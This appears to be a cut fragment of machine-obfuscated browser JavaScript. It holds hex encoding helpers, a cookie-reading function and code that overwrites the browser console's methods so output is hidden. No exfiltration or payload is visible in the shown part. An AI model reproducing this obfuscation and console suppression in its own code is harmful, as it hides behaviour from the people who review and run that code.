_0x1f7e3a*_0xd37976;},_0x594730[_0x308e57(0x6d4,0x37f,0x56d,0x33b,0x48f)]=_0x5aa7d7(-0x11f,-0x220,-0x28f,-0x3ff,-0x1e4)+_0x308e57(0x8db,0x731,0x61c,0x756,0x753)+_0x308e57(0x634,0x8d7,0x599,0x886,0x68d)+_0x57fa95(0x537,0x382,0x441,0x311,0x3b3)+_0x325c(0x77,0xd4,0x228,0xa1,-0x14)+_0x57fa95(0x1d1,-0xb4,-0x5,-0xf,0x215)+_0x36ca22(0x40a,0x46c,0x683,0x4d9,0x616)+_0x308e57(0x799,0x3d2,0x4ee,0x4c1,0x5b3)+_0x308e57(0x50d,0x585,0x3e5,0x4e2,0x545)+_0x308e57(0x6f8,0x3f2,0x7ff,0x433,0x5db)+_0x5aa7d7(-0x270,-0x174,-0x3a9,-0x339,-0x29c)+_0x57fa95(0x2f0,0x575,0x283,0x3d4,0x37d)+'89';var _0x3d66a0=_0x594730,_0x34a931=_0x3d66a0[_0x325c(-0x251,-0x102,-0x15c,-0xac,0x12e)][_0x5aa7d7(-0x16b,0x3b,-0x59,0x29,0x282)]('|'),_0x4957e0=0x25b4+-0x29*-0x93+0x3d3f*-0x1;function _0x36ca22(_0x2941be,_0x1501f9,_0x32923b,_0x50525f,_0x53e9ed){return _0x55f76e(_0x2941be-0x188,_0x1501f9-0x19e,_0x50525f-0x4d7,_0x32923b,_0x53e9ed-0x156);}while(!![]){switch(_0x34a931[_0x4957e0++]){case'0':return _0x4ab4e1;case'1':var _0x4ab4e1='';continue;case'2':for(var _0x2f0f80=-0x1d8c+-0x1ed4*0x1+0x60*0xa1;_0x3d66a0[_0x308e57(0x30a,0x579,0x614,0x2bc,0x506)](_0x2f0f80,_0x4c8150);_0x2f0f80++){_0x4ab4e1+=_0x26e23a[_0x36ca22(0x52c,0x5b4,0x562,0x45d,0x3b8)+'t'](Math[_0x325c(0x84,-0x111,-0xfa,-0xa9,0x10d)](_0x3d66a0[_0x308e57(0x6b1,0x930,0x5a7,0x820,0x74c)](Math[_0x36ca22(0x5c4,0x6e2,0x60f,0x4f0,0x2a7)+'m'](),_0x523ef3)));}continue;case'3':var _0x523ef3=_0x26e23a[_0x36ca22(0x416,0x5b8,0x492,0x501,0x518)+'h'];continue;case'4':var _0x26e23a=_0x3d66a0[_0x57fa95(0x2a9,-0x103,0x2c9,0xe4,0x168)];continue;}break;}}function hex2a(_0x4fe52d){var _0x380f8f={'ymPEy':function(_0x18bfae,_0x21ec21){return _0x18bfae<_0x21ec21;},'uNZjM':function(_0x4d56f0,_0x35fedb){return _0x4d56f0!==_0x35fedb;},'xPQgm':function(_0x2d3989,_0x13bdba,_0x4208ed){return _0x2d3989(_0x13bdba,_0x4208ed);}};function _0x183648(_0x54391f,_0x4baa72,_0x2e6a5f,_0x3c19db,_0x105dc6){return _0x55df31(_0x54391f-0x1aa,_0x4baa72-0x1a5,_0x2e6a5f-0x163,_0x4baa72- -0x1b,_0x2e6a5f);}function _0x1c1127(_0x5a0854,_0x2ff06e,_0x9adcaf,_0x59e8e7,_0x2e1599){return _0x42c851(_0x5a0854-0x1bc,_0x2ff06e,_0x9adcaf-0x6b,_0x59e8e7-0xbe,_0x9adcaf- -0x152);}function _0xf6a2fe(_0x1b0074,_0xdea886,_0x15c1b2,_0x12b72e,_0xc862b3){return _0x1b09ad(_0x1b0074,_0xdea886-0x122,_0x15c1b2-0xc0,_0xdea886- -0x25,_0xc862b3-0x102);}function _0x544301(_0x1e79ec,_0x2db1c0,_0xcebf67,_0x4a7459,_0x958e3c){return _0x55f76e(_0x1e79ec-0x147,_0x2db1c0-0x1e4,_0xcebf67- -0x26,_0x2db1c0,_0x958e3c-0x142);}function _0x56c951(_0x381c7e,_0x16131c,_0x13e963,_0x1a1184,_0x3a3629){return _0x45a882(_0x13e963,_0x381c7e- -0xbd,_0x13e963-0x1e7,_0x1a1184-0x1da,_0x3a3629-0xff);}if(_0x4fe52d){var _0xbee744=_0x4fe52d[_0x544301(0x15b,0x160,0x1e,-0x192,0x6)+_0xf6a2fe(-0x35c,-0x281,-0x326,-0x2d4,-0x1a9)](),_0x1af342='';for(var _0xd68728=0x17*-0xf7+-0x5*-0x4ca+-0x1c1;_0x380f8f[_0x56c951(0x483,0x61b,0x56a,0x5da,0x61b)](_0xd68728,_0xbee744[_0x56c951(0x2c9,0x50b,0x28c,0xc7,0x2b1)+'h'])&&_0x380f8f[_0x183648(0x217,0x1c,0x120,0x94,-0x204)](_0xbee744[_0x544301(0x1cb,0x246,0x266,0x3f1,0x3ab)+'r'](_0xd68728,-0xd06+0x4f2*-0x2+0x5bb*0x4),'00');_0xd68728+=-0x6fa+0x11d7*-0x1+0x18d3)_0x1af342+=String[_0x1c1127(0x53d,0x548,0x4cc,0x565,0x6ff)+_0x1c1127(0x420,0x512,0x5f3,0x50a,0x40b)+'de'](_0x380f8f[_0x183648(0xf4,-0xf2,-0x2b2,-0x2ca,0x39)](parseInt,_0xbee744[_0x544301(0x3d8,0x4c,0x266,0x2d4,0x25c)+'r'](_0xd68728,0x937+0x12b8*0x1+-0x1bed),0xc2c+0x6*-0x42a+-0x20*-0x67));return _0x1af342;}else return'';}function _0x45a882(_0x4ce97d,_0x269a57,_0x24eb96,_0x5731bb,_0x4d09bc){return _0x5f32(_0x269a57-0x1df,_0x4ce97d);}function _0x5f32(_0xa56ad9,_0x21961d){var _0xa91180=_0x3959();return _0x5f32=function(_0x4803fa,_0x1330da){_0x4803fa=_0x4803fa-(-0x1*-0x1a3c+0x4f*-0xc+-0x15e0);var _0x395992=_0xa91180[_0x4803fa];return _0x395992;},_0x5f32(_0xa56ad9,_0x21961d);}String[_0x55f76e(0x33e,0x3a8,0x26b,0x281,0xcd)+_0x55df31(0x104,-0x149,0x182,0x1e,-0x209)][_0x45a882(0x406,0x474,0x251,0x246,0x58d)+_0x55df31(0x262,0x1a3,-0x110,0x78,0x1e6)]=function(){function _0x62ac1c(_0x490684,_0x25214e,_0x20c59b,_0x3c5ee3,_0x1cd001){return _0x42c851(_0x490684-0x1e0,_0x3c5ee3,_0x20c59b-0x11,_0x3c5ee3-0xda,_0x20c59b- -0x42f);}var _0x86dd91={};_0x86dd91[_0x62ac1c(0x157,0x1cd,0x161,0x338,0x3b0)]=function(_0x3d751a,_0x3da30c){return _0x3d751a<_0x3da30c;},_0x86dd91[_0x62ac1c(0x2e4,0x292,0x343,0x119,0x203)]=function(_0x113bcb,_0x40e168){return _0x113bcb+_0x40e168;},_0x86dd91[_0x62ac1c(-0x2ce,0xc1,-0x86,-0x114,-0xa1)]=_0x62ac1c(-0x70,0x125,0x6a,0x8e,-0x1e);function _0x1f80b3(_0xdc9e5f,_0x43fce8,_0x295d86,_0x50cc00,_0x84249e){return _0x55f76e(_0xdc9e5f-0xc9,_0x43fce8-0x1cc,_0x50cc00-0x203,_0x84249e,_0x84249e-0x16d);}var _0x41bdf5=_0x86dd91;function _0x298e2f(_0x22187c,_0x1a4c96,_0x2ce1bf,_0x33752d,_0x4a3951){return _0x55f76e(_0x22187c-0xbe,_0x1a4c96-0xb0,_0x33752d-0x49c,_0x2ce1bf,_0x4a3951-0x127);}var _0x16f9b5,_0x4ae661,_0x319e92='';function _0x5986d8(_0x25dc43,_0x2ea9d5,_0x19c258,_0x2a45db,_0x3e46c0){return _0x55f76e(_0x25dc43-0x96,_0x2ea9d5-0xe1,_0x2a45db- -0x12d,_0x25dc43,_0x3e46c0-0x79);}for(_0x4ae661=-0x2c3*-0xe+-0x580+-0x212a;_0x41bdf5[_0x5986d8(-0x78,0x9e,-0x1c6,0x19,-0xc3)](_0x4ae661,this[_0x62ac1c(-0x1b,0x4,0x45,-0xa5,-0x10a)+'h']);_0x4ae661++){_0x16f9b5=this[_0x1f80b3(0x18d,-0x2c,0x27d,0x20c,0x114)+_0x1f80b3(0x7b9,0x6e5,0x48f,0x575,0x39a)](_0x4ae661)[_0xcbdafa(-0x1ca,-0x72,-0xb,-0x2c3,-0x27e)+_0xcbdafa(-0x2d4,-0x514,-0xac,-0x2df,-0x231)](0x1363+0x70c+-0x1a5f),_0x319e92+=_0x41bdf5[_0x298e2f(0x90e,0x648,0x714,0x7c4,0x8af)](_0x41bdf5[_0xcbdafa(-0x2af,-0x4e5,-0x254,-0x417,-0xc1)],_0x16f9b5)[_0x62ac1c(-0xef,0x220,0x142,0x281,-0x76)](-(0x199+0x4c*0x7f+0x2749*-0x1));}function _0xcbdafa(_0x22d746,_0x5cf8ce,_0x28fafb,_0x4423e1,_0x5029ec){return _0x42c851(_0x22d746-0x2e,_0x4423e1,_0x28fafb-0x15b,_0x4423e1-0x188,_0x22d746- -0x658);}return _0x319e92;},String[_0x55df31(0x71,0x100,0xd7,0x1ca,-0x1f)+_0x45a882(0x4c4,0x41b,0x3ba,0x5a0,0x4e3)][_0x55f76e(0x4db,0x412,0x3af,0x385,0x5e6)+_0x45a882(0x331,0x475,0x569,0x507,0x4c5)]=function(){var _0x2204ac={'hvaUf':_0x54a7fe(-0x45,0x268,0x50,-0x103,-0xb2)+_0x2f2527(0x4e1,0x38d,0x577,0x571,0x209),'exiqc':function(_0x3b8c6e,_0x429390){return _0x3b8c6e<_0x429390;},'Zgssu':function(_0x2e33da,_0x893d7d,_0x50f103){return _0x2e33da(_0x893d7d,_0x50f103);}},_0x168176=_0x2204ac[_0x54a7fe(0x2a0,0x279,0x282,0x380,0x22f)][_0x54a7fe(0x14c,0x412,0x228,0x28b,0x3d6)]('|');function _0x440cfb(_0x4442bd,_0x2dbdff,_0x1d91c7,_0x4bd59c,_0x4f0ccb){return _0x45a882(_0x4442bd,_0x2dbdff- -0x45b,_0x1d91c7-0x74,_0x4bd59c-0x45,_0x4f0ccb-0x5a);}var _0x30d09e=-0x1251*0x1+0x10*0x5e+0xc71;function _0xcc8026(_0x473384,_0x300ae2,_0x1535d1,_0x4676c1,_0x4f37cb){return _0x45a882(_0x1535d1,_0x300ae2-0x16e,_0x1535d1-0xbf,_0x4676c1-0xef,_0x4f37cb-0x68);}function _0x2f2527(_0x36e62a,_0x1119fb,_0x46d62a,_0x52db36,_0x1dc9e2){return _0x55df31(_0x36e62a-0xe5,_0x1119fb-0xa8,_0x46d62a-0x1c0,_0x1119fb-0x370,_0x1dc9e2);}function _0x54a7fe(_0x51b383,_0x7ee6cf,_0x12683e,_0x1ac1b5,_0x9a1b51){return _0x42c851(_0x51b383-0x137,_0x51b383,_0x12683e-0x1d7,_0x1ac1b5-0xd0,_0x12683e- -0x3a8);}function _0x29b3e5(_0xc55134,_0x2966f7,_0x35a7fa,_0x27c1b0,_0x4a6491){return _0x1b09ad(_0x27c1b0,_0x2966f7-0x10a,_0x35a7fa-0xb8,_0x2966f7-0x622,_0x4a6491-0x178);}while(!![]){switch(_0x168176[_0x30d09e++]){case'0':var _0xe8f0f7;continue;case'1':var _0x5197e5='';continue;case'2':var _0x3e96a9=this[_0x29b3e5(0x2ed,0x49e,0x635,0x37e,0x251)](/.{1,4}/g)||[];continue;case'3':for(_0xe8f0f7=0xf*0xf5+-0xb*0x2aa+0xef3;_0x2204ac[_0x440cfb(0xd1,-0x54,0x65,-0xf8,-0x117)](_0xe8f0f7,_0x3e96a9[_0x54a7fe(0x29e,-0x157,0xcc,-0xe0,0x2f9)+'h']);_0xe8f0f7++){_0x5197e5+=String[_0x29b3e5(0x678,0x660,0x865,0x62c,0x863)+_0x29b3e5(0x5f0,0x787,0x8e0,0x6f4,0x796)+'de'](_0x2204ac[_0x440cfb(0x53,0x19f,0x124,0x117,0x3a2)](parseInt,_0x3e96a9[_0xe8f0f7],-0x1804*-0x1+0x270e*-0x1+-0xf1a*-0x1));}continue;case'4':return _0x5197e5;}break;}};function getCookie(_0x56bcb9){function _0x3767b2(_0x66080b,_0x3b286d,_0x555d8a,_0xdd7dbe,_0x582f2a){return _0x55df31(_0x66080b-0x98,_0x3b286d-0x1c4,_0x555d8a-0x199,_0xdd7dbe-0x595,_0x66080b);}function _0xb50b38(_0x8168b0,_0x235bba,_0x3d47de,_0x4d8c56,_0x27be83){return _0x55df31(_0x8168b0-0x41,_0x235bba-0x178,_0x3d47de-0x0,_0x8168b0-0x35,_0x3d47de);}function _0x5660fb(_0x1598ae,_0x10a77a,_0x3985d1,_0x37bd03,_0x287b45){return _0x45a882(_0x3985d1,_0x37bd03- -0x72,_0x3985d1-0x44,_0x37bd03-0x17d,_0x287b45-0x1c8);}var _0x56b41c={'FdwVz':_0xb50b38(-0x3d,0x101,-0x195,0x34,-0x40)+_0x5dffb9(0x361,0x536,0x15d,0x3ed,0x585)+_0x5dffb9(0x534,0x52a,0x6ee,0x6f6,0x418)+_0x5660fb(0x507,0x326,0x2e9,0x37c,0x467)+_0x5660fb(0x41a,0x387,0x433,0x587,0x6d4),'VCaTJ':function(_0x3e8132){return _0x3e8132();},'cGhGT':_0xb50b38(0x193,0x132,0x27d,0x280,0x3a2)+_0x3767b2(0xa56,0x8e5,0x9b5,0x86f,0xa03)+'+$','QTToY':_0x258f32(0x7cd,0x61d,0x5a3,0x804,0x624)+_0x3767b2(0x801,0x4ac,0x725,0x6c1,0x765)+_0x5660fb(0x77c,0x713,0x7a0,0x589,0x3c4)+')','jJoeN':_0x3767b2(0x88a,0x7ef,0x742,0x735,0x8d4)+_0x5660fb(0x2a9,0x5a4,0x3da,0x4b6,0x519)+_0x5dffb9(0x367,0x421,0x4d3,0x11b,0x2a8)+_0x258f32(0x309,0x2eb,0x3a1,0x43a,0x2e3)+_0x5dffb9(0x156,0x67,0x27e,0x27f,-0x68)+_0x5660fb(0x38f,0x573,0x446,0x498,0x376)+_0x5660fb(0x4d7,0x63a,0x37d,0x426,0x429),'IAGbM':function(_0x40a08,_0x31e14b){return _0x40a08(_0x31e14b);},'NCdvn':_0x5660fb(0x47a,0x5bf,0x2d9,0x36f,0x354),'aQGKP':function(_0x1a1dfd,_0x39a6ca){return _0x1a1dfd+_0x39a6ca;},'qkZcf':_0xb50b38(-0xdb,-0x21d,-0x1a4,0x8d,-0xf2),'XrspB':_0xb50b38(0x123,0x12d,0x26e,-0x12d,0x1d4),'lDwGm':function(_0x5182e6,_0x1efef8,_0x23adb0){return _0x5182e6(_0x1efef8,_0x23adb0);},'HUgTA':_0x5660fb(0xf5,0x2ab,0xae,0x24a,0x1a3)+_0x5660fb(0x43b,0x213,0x477,0x3e3,0x375)+_0x5dffb9(0x41c,0x2ee,0x279,0x473,0x638)+_0xb50b38(0x29f,0x286,0x95,0x4ac,0x457),'BGODo':_0x258f32(0x737,0x54a,0x5b4,0x5bf,0x4fb)+_0x258f32(0x116,0x317,0x15a,0x46b,0x353)+_0x5dffb9(0x51d,0x4cb,0x4be,0x32b,0x4db)+_0x258f32(0x856,0x465,0x588,0x850,0x65c)+_0xb50b38(0x90,0x231,0x147,0x1ec,-0x16d)+_0x258f32(0x338,0x3e2,0x539,0xf3,0x315)+'\x20)','wWPuy':_0x5660fb(0x7b3,0x6b3,0x69d,0x669,0x619)+_0x258f32(0x770,0x5d8,0x493,0x630,0x665),'YRLrn':function(_0x446bff,_0x516167){return _0x446bff<_0x516167;},'dboAS':_0x5dffb9(0x433,0x3c5,0x372,0x2c9,0x51b)+_0x5dffb9(0x135,0x27b,0x1c9,-0xdd,0x2ac)+'4','uetwx':_0x5660fb(0x12d,0x192,0xcb,0x293,0x351),'MzGzV':_0x3767b2(0x666,0x616,0x639,0x42c,0x3c7),'IAuyt':_0x258f32(0x53e,0x383,0x78b,0x686,0x5ba),'DbBKE':_0x5dffb9(0x1c5,0x3a4,0x232,0x418,0x140),'ooxoS':_0x5dffb9(0x407,0x221,0x32a,0x3ca,0x4c8)+_0x258f32(0x725,0x641,0x896,0x56b,0x6f0),'TuCYn':_0x258f32(0x460,0x4c4,0x514,0x307,0x447),'xurEf':_0x258f32(0x221,0x209,0x2b9,0x4c9,0x2f7),'gaqxy':function(_0x3df226,_0x5ad267){return _0x3df226+_0x5ad267;},'UPalq':function(_0x51d69c){return _0x51d69c();},'lwBNz':function(_0x2b856f,_0x3186b7,_0x4071cc){return _0x2b856f(_0x3186b7,_0x4071cc);},'dyynK':function(_0x4e2f88,_0x574492){return _0x4e2f88+_0x574492;},'WahED':function(_0x450ff6,_0x12c483){return _0x450ff6==_0x12c483;}};function _0x5dffb9(_0x39e715,_0x38830e,_0x47386b,_0x1ffd04,_0x2adff4){return _0x55f76e(_0x39e715-0x60,_0x38830e-0x179,_0x39e715-0x174,_0x38830e,_0x2adff4-0x13c);}var _0x19c995=_0x56b41c[_0x3767b2(0x3d9,0x4f0,0x687,0x5e9,0x78f)][_0xb50b38(0x11a,0x15f,-0xa4,0x10b,-0xf)]('|'),_0x49f6cb=0xb77+-0x1c53+0x10dc;function _0x258f32(_0x2ea2e2,_0x11390d,_0x13a083,_0x5e9dcf,_0x135414){return _0x1b09ad(_0x5e9dcf,_0x11390d-0x101,_0x13a083-0x23,_0x135414-0x509,_0x135414-0x2);}while(!![]){switch(_0x19c995[_0x49f6cb++]){case'0':_0x56b41c[_0x5660fb(0x5ba,0x5c5,0x5a5,0x392,0x5bc)](_0x939636);continue;case'1':var _0x3aefee={'QnWtI':_0x56b41c[_0xb50b38(0x2d9,0x3a2,0x411,0x8e,0x476)],'QViOS':_0x56b41c[_0x5dffb9(0x3ed,0x4d8,0x2d4,0x210,0x1c2)],'yAKXI':_0x56b41c[_0x5dffb9(0x288,0x394,0x7b,0x333,0x3e8)],'xYfWY':function(_0x4cef23,_0x306b62){function _0x411860(_0x5e8745,_0x160a9e,_0x5a8666,_0x23a770,_0x58214b){return _0xb50b38(_0x23a770-0x2b8,_0x160a9e-0x89,_0x5e8745,_0x23a770-0x1cc,_0x58214b-0x178);}return _0x56b41c[_0x411860(0x2c5,0xe4,0x53,0x23d,0x42e)](_0x4cef23,_0x306b62);},'rNRcE':_0x56b41c[_0x258f32(0x225,0x2e8,0x3bc,0x53e,0x3e4)],'NHJvO':function(_0x2bb17b,_0x15c7c7){function _0x1d40e6(_0x262cb0,_0x21ed8b,_0x584977,_0x24dd5f,_0x16787d){return _0xb50b38(_0x24dd5f-0x597,_0x21ed8b-0x1d1,_0x21ed8b,_0x24dd5f-0x60,_0x16787d-0x198);}return _0x56b41c[_0x1d40e6(0x7e5,0x5c3,0x598,0x6de,0x77b)](_0x2bb17b,_0x15c7c7);},'vQwld':_0x56b41c[_0x5660fb(0x2cd,0x579,0x5be,0x45c,0x62e)],'RgKwN':_0x56b41c[_0x258f32(0x3d6,0x7ec,0x639,0x76f,0x5da)],'ZQxcD':function(_0x398547){function _0x5143ee(_0x485634,_0x31be75,_0x42b5a1,_0xfba44f,_0x11dd75){return _0x3767b2(_0x485634,_0x31be75-0x15a,_0x42b5a1-0x1dd,_0x11dd75- -0x329,_0x11dd75-0x1d1);}return _0x56b41c[_0x5143ee(0x49e,0x248,0x254,0x1f6,0x273)](_0x398547);},'thtqt':function(_0xfe2c13,_0x201552,_0x13b7e0){function _0xbf1240(_0x430de3,_0x50c6a6,_0x33d9ee,_0x2034cb,_0x1bb77e){return _0x258f32(_0x430de3-0x41,_0x50c6a6-0x162,_0x33d9ee-0x82,_0x2034cb,_0x50c6a6- -0x3bf);}return _0x56b41c[_0xbf1240(0x1c4,0x30e,0x166,0x109,0x314)](_0xfe2c13,_0x201552,_0x13b7e0);},'RErPG':function(_0x255feb,_0x2fe6c7){function _0x5d9dc8(_0x134999,_0x4d2d9d,_0x4691af,_0x3a383e,_0xe5d069){return _0x258f32(_0x134999-0x28,_0x4d2d9d-0x1ee,_0x4691af-0x27,_0x4d2d9d,_0x134999- -0x52);}return _0x56b41c[_0x5d9dc8(0x312,0x1cc,0x564,0x27a,0x2f3)](_0x255feb,_0x2fe6c7);},'ppMxb':_0x56b41c[_0x5660fb(-0x1b,0x10a,0x3f1,0x237,0x1fa)],'sZIJK':_0x56b41c[_0x3767b2(0x6e5,0x980,0x89f,0x813,0x806)],'pFaKL':_0x56b41c[_0x3767b2(0x89a,0xa3b,0x888,0x892,0x74b)],'PTXas':function(_0x5fdbb7,_0x464096){function _0x59fd9e(_0x21b7ae,_0x768248,_0x4d4a87,_0x3157c9,_0x3d9f95){return _0xb50b38(_0x4d4a87- -0xfb,_0x768248-0xdd,_0x21b7ae,_0x3157c9-0x13f,_0x3d9f95-0x188);}return _0x56b41c[_0x59fd9e(-0x3fd,-0x15,-0x1de,-0x5b,-0x3a0)](_0x5fdbb7,_0x464096);},'kQnIW':_0x56b41c[_0xb50b38(0x2ea,0x498,0x3bc,0x524,0xd2)],'ynshz':function(_0x2c8d05){function _0x251ab1(_0x4b7ac3,_0x464ca9,_0x5e9c59,_0x3b2bfa,_0x5a62f0){return _0x5660fb(_0x4b7ac3-0x14b,_0x464ca9-0x95,_0x5a62f0,_0x3b2bfa- -0x4b7,_0x5a62f0-0x194);}return _0x56b41c[_0x251ab1(-0xf2,-0xd9,-0x217,-0x125,-0xd0)](_0x2c8d05);},'XUMGd':_0x56b41c[_0x3767b2(0x74a,0x893,0x6eb,0x660,0x4e3)],'YQHBK':_0x56b41c[_0xb50b38(0x339,0x407,0x4f3,0x36c,0x133)],'xSClB':_0x56b41c[_0x258f32(0x606,0x565,0x596,0x486,0x673)],'FJHrZ':_0x56b41c[_0x5dffb9(0x527,0x58e,0x40a,0x5d9,0x568)],'KtAfJ':_0x56b41c[_0x5660fb(0x501,0x659,0x433,0x5a6,0x512)],'ZfzrJ':_0x56b41c[_0x258f32(0x3c5,0x569,0x327,0x2e8,0x52a)],'yCAet':_0x56b41c[_0xb50b38(0x21d,0x212,0xdb,0x8,-0xd)]};continue;case'2':var _0x5da7d0=_0x56b41c[_0x5660fb(0x71b,0x787,0x770,0x642,0x7a7)](';\x20',document[_0xb50b38(0x134,-0x7,0x1d2,0x2e6,0x35)+'e']);continue;case'3':var _0x4830ed=(function(){var _0x283a91=!![];return function(_0x3389cc,_0x1cfe2c){var _0x8565ee=_0x283a91?function(){function _0x480301(_0x16bf86,_0xcce94d,_0x334663,_0x47f48e,_0x35d6f8){return _0x5f32(_0x16bf86- -0x10c,_0x334663);}if(_0x1cfe2c){var _0x2f93b3=_0x1cfe2c[_0x480301(0x186,-0xc1,0xf4,-0x61,0x96)](_0x3389cc,arguments);return _0x1cfe2c=null,_0x2f93b3;}}:function(){};return _0x283a91=![],_0x8565ee;};}());continue;case'4':_0x56b41c[_0x258f32(0x7c4,0x855,0x493,0x60a,0x6d8)](_0x4ce625);continue;case'5':var _0x4ce625=_0x56b41c[_0x258f32(0x10b,0x2f3,0x43b,0x16e,0x30c)](_0x23ba50,this,function(){function _0x1c384f(_0x3391ce,_0x225731,_0x125901,_0x4989e6,_0x31b85e){return _0xb50b38(_0x125901-0x460,_0x225731-0xf1,_0x3391ce,_0x4989e6-0xd5,_0x31b85e-0x12e);}function _0x2d9647(_0x134c71,_0xc87689,_0x5180af,_0x11dcf3,_0x1720a6){return _0x258f32(_0x134c71-0x122,_0xc87689-0x85,_0x5180af-0x3b,_0x11dcf3,_0x1720a6- -0x173);}function _0x446587(_0xd3212d,_0x63bcdc,_0x1cf803,_0x33e534,_0x318163){return _0x5660fb(_0xd3212d-0x89,_0x63bcdc-0x109,_0x63bcdc,_0x33e534- -0x1ba,_0x318163-0x134);}function _0x37151d(_0x3c1c97,_0x4cb141,_0x494dfb,_0x29a5b9,_0x5815de){return _0xb50b38(_0x3c1c97- -0xfc,_0x4cb141-0x32,_0x4cb141,_0x29a5b9-0xde,_0x5815de-0x1ca);}function _0x1e8e36(_0x1ddfe2,_0x5a30c8,_0x29a931,_0x46fcd3,_0x18e9de){return _0x3767b2(_0x18e9de,_0x5a30c8-0x1a3,_0x29a931-0x1cc,_0x1ddfe2- -0xcc,_0x18e9de-0x70);}return _0x4ce625[_0x2d9647(0x38f,0xee,0x25d,0x122,0x244)+_0x2d9647(-0xb2,0x1e5,0x280,0xec,0x13a)]()[_0x2d9647(0x4c9,0x5b5,0x3dc,0x572,0x4e0)+'h'](_0x3aefee[_0x1e8e36(0x3dd,0x2d8,0x4aa,0x514,0x549)])[_0x1e8e36(0x46c,0x65d,0x5fb,0x43a,0x315)+_0x37151d(-0x22e,-0x2cd,-0x12b,-0xe4,-0x88)]()[_0x446587(0x218,0x4d0,0x12a,0x335,0x41e)+_0x446587(0x19d,0xcc,0x9b,0x87,-0x12d)+'r'](_0x4ce625)[_0x1e8e36(0x708,0x7fa,0x7b3,0x536,0x796)+'h'](_0x3aefee[_0x1c384f(0x5f8,0x1b8,0x3a9,0x256,0x27d)]);});continue;case'6':var _0x563281=(function(){var _0x46eff0=!![];return function(_0x1b216b,_0x229959){var _0x385a97=_0x46eff0?function(){function _0x2c7ef4(_0x40aed5,_0x584af5,_0x5b1474,_0x5f56c6,_0x5c0fc2){return _0x5f32(_0x584af5-0xd3,_0x5f56c6);}if(_0x229959){var _0x55b502=_0x229959[_0x2c7ef4(0x243,0x365,0x3d1,0x35c,0x3e1)](_0x1b216b,arguments);return _0x229959=null,_0x55b502;}}:function(){};return _0x46eff0=![],_0x385a97;};}());continue;case'7':var _0x939636=_0x56b41c[_0x5660fb(0x39d,0x25f,0x1a1,0x283,0x223)](_0x4830ed,this,function(){var _0x2ad8a5=_0x3aefee[_0xe953de(0x4d,0x2a1,0x292,0x255,0x3d7)][_0xe953de(0x2d4,0x360,0x3ae,0x3bd,0x264)]('|');function _0x3bb07e(_0x4ec7aa,_0x2e631c,_0x5d27ee,_0x5e3c16,_0x19d528){return _0x5660fb(_0x4ec7aa-0x100,_0x2e631c-0xe6,_0x2e631c,_0x4ec7aa- -0x29f,_0x19d528-0xa5);}function _0x277c4f(_0x393bf4,_0x4f6530,_0x5184a1,_0x502bcb,_0x1d62c3){return _0xb50b38(_0x5184a1-0xab,_0x4f6530-0xd8,_0x4f6530,_0x502bcb-0x4b,_0x1d62c3-0x1cd);}var _0xe34cab=-0x2*0xd9a+0x188e+-0x3*-0xe2;function _0x100b06(_0x39ad64,_0x41994a,_0x513ea5,_0x3d2891,_0x1b450d){return _0x258f32(_0x39ad64-0x162,_0x41994a-0x1b5,_0x513ea5-0x193,_0x41994a,_0x1b450d- -0x1e5);}function _0x231511(_0x50037d,_0x1a37db,_0x6181d7,_0x531793,_0x369cbd){return _0x3767b2(_0x1a37db,_0x1a37db-0x1eb,_0x6181d7-0x79,_0x50037d- -0x1f1,_0x369cbd-0x8b);}function _0xe953de(_0x14bc69,_0x4dfee9,_0x2bdc2a,_0x2f880c,_0x2e738b){return _0x3767b2(_0x2e738b,_0x4dfee9-0x70,_0x2bdc2a-0x160,_0x2f880c- -0x2bd,_0x2e738b-0x14);}while(!![]){switch(_0x2ad8a5[_0xe34cab++]){case'0':for(var _0x264dce=0x3fd+-0xd*-0x199+0xc61*-0x2;_0x3aefee[_0xe953de(0x5f7,0x399,0x764,0x524,0x5d3)](_0x264dce,_0x1035d8[_0x277c4f(-0xba,0x177,0x69,0x96,0x1fa)+'h']);_0x264dce++){var _0x2bb7ed=_0x3aefee[_0xe953de(0x704,0x2f6,0x6db,0x546,0x5b7)][_0xe953de(0x4ee,0x49b,0x584,0x3bd,0x46b)]('|'),_0x25c299=-0x1*0x4f5+-0x165f+0x1b54;while(!![]){switch(_0x2bb7ed[_0x25c299++]){case'0':_0x4f416[_0xe953de(0x2df,0x42a,0x3aa,0x27b,0x286)+_0x231511(0x23d,0x2da,0x1bc,0xca,0x2df)]=_0x583f0c[_0x100b06(-0x58,0x112,0x263,0x9,0x1d2)+_0x3bb07e(-0x7b,-0x1e9,0x18c,-0x1e9,-0x9f)][_0xe953de(0x1b0,0x1ef,0x56,0x252,0x376)](_0x583f0c);continue;case'1':var _0x3f91dc=_0x1035d8[_0x264dce];continue;case'2':_0x4f416[_0xe953de(0x5eb,0x49e,0x5ae,0x4b9,0x6a9)+_0x100b06(0x37a,0x290,0xa3,0x2e5,0x2a1)]=_0x4830ed[_0x3bb07e(0x66,0x138,0x72,0x1f9,-0x1b)](_0x4830ed);continue;case'3':var _0x4f416=_0x4830ed[_0xe953de(0x42e,0x510,0x5c8,0x43c,0x4f8)+_0x100b06(-0x32,0x11e,0x1b4,0x1ac,0xe5)+'r'][_0x277c4f(0x4b5,0xa6,0x2aa,0x3df,0x4a8)+_0x3bb07e(0x10a,0x2c0,-0x116,0x1f5,0x216)][_0xe953de(0x290,0x24f,0x17f,0x252,0x3b4)](_0x4830ed);continue;case'4':_0x1ab9f2[_0x3f91dc]=_0x4f416;continue;case'5':var _0x583f0c=_0x1ab9f2[_0x3f91dc]||_0x4f416;continue;}break;}}continue;case'1':var _0x389a79=_0x3aefee[_0x100b06(0x164,0x221,0x52,0x310,0x192)](_0x3d8898);continue;case'2':var _0x1035d8=[_0x3aefee[_0x3bb07e(0x386,0x305,0x147,0x354,0x4d4)],_0x3aefee[_0xe953de(-0x4,0x3d8,0x1f1,0x236,0x37f)],_0x3aefee[_0x231511(0x26a,0x28a,0x484,0x284,0x48a)],_0x3aefee[_0x231511(0x69f,0x7e5,0x519,0x48d,0x78e)],_0x3aefee[_0x100b06(0x3b8,0x3b6,0x328,0x48e,0x51a)],_0x3aefee[_0x100b06(0x2bc,0x25d,0x4f0,0x15e,0x2c4)],_0x3aefee[_0x277c4f(0x10e,0x438,0x270,0x297,0x32b)]];continue;case'3':var _0x1ab9f2=_0x389a79[_0x3bb07e(0x2c2,0x13f,0x137,0x287,0xb2)+'le']=_0x389a79[_0x231511(0x57a,0x3cd,0x4a8,0x436,0x4b5)+'le']||{};continue;case'4':var _0x3d8898=function(){function _0x2ea20b(_0x3ba5ef,_0x415f97,_0x229c2a,_0x1f5a03,_0x4cca72){return 